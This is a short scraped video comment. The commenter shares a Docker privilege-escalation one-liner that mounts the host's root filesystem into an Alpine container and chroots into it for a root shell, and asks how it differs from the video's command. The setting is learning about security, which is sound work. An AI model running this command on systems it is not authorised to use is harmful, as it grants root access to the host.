 CS_Devious • hace 3 a
Amazing video!
docker run -v /:/mnt --rm -it alpine chroot /mnt sh
This is what I used on a Linux machine as part of the Docker group for priv esc. Found it or GTFO Bins.
Whats the difference between this and the command in the video?
4 Responder Premiar Compartir ...
1 respuesta más